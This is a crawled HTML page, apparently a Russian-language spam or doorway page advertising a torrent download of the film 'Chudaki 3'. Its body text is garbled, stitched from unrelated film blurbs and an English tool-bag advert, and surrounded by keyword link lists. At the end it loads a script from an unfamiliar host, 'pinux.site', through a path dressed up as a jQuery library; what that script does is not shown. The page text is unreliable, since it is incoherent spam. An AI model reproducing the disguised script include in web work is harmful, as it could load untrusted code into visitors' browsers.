

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-film-torrent-chudaki-3.html
body_size: 2166
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильм торрент чудаки 3 - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильм торрент чудаки 3</h2>
                            </header>
                            <p>Скачать торрент фильм Зои (2018) в хорошем качестве. С приходом инновационных разработок. На планете Хищников оказывается необычная группа людей. Практически все участники этой. Скачать торрент фильм Зои (2018) в хорошем качестве. С приходом инновационных разработок. 
Veto Pro Pac’s Tech Pac LT is the ultimate laptop backpack tool bag designed specifically for professional tradesmen who need to climb ladders, frequently </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-stroenie-pochki-rasteniya-prezentaciya.html">Строение почки растения презентация</a></li>
                                <li><a href="snrh-skachat-besplatno-programmu-energy-star.html">Скачать бесплатно программу energy star</a></li>
                                <li><a href="snrh-niva-novogo-obrazca.html">Нива нового образца</a></li>
                                <li><a href="snrh-raspisanie-poezdov-irkutsk-passazhirskiy-na-zapad-2015.html">Расписание поездов иркутск пассажирский на запад 2015</a></li>
                                <li><a href="snrh-dobroe-utro-strana-skachat-pesnyu.html">Доброе утро страна скачать песню</a></li>
                                <li><a href="snrh-yuliya-savicheva-lyubov-moskva-skachat-besplatno.html">Юлия савичева любовь москва скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-isla-dorada-epizod-1-peski-efranisa.html">Исла дорада эпизод 1 пески ефраниса</a></li>
                                            <li><a href="snrh-dance-with-me-make-me-sway-akkordy.html">Dance with me make me sway аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-nzhu-vse-pesni-skachat-besplatno.html">Інжу все песни скачать бесплатно</a></li>
                                            <li><a href="snrh-minecraft-mody-dlya-grafiki.html">Minecraft моды для графики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-slovar-literaturovedcheskih-terminov-senina.html">Словарь литературоведческих терминов сенина</a></li>
                                            <li><a href="snrh-kniga-yoga-valerii-skachat-besplatno.html">Книга йога валерии скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-panna-obereg-domashnego-ochaga-shema.html">Панна оберег домашнего очага схема</a></li>
                                            <li><a href="snrh-marka-ocinkovannoy-stali-gost.html">Марка оцинкованной стали гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
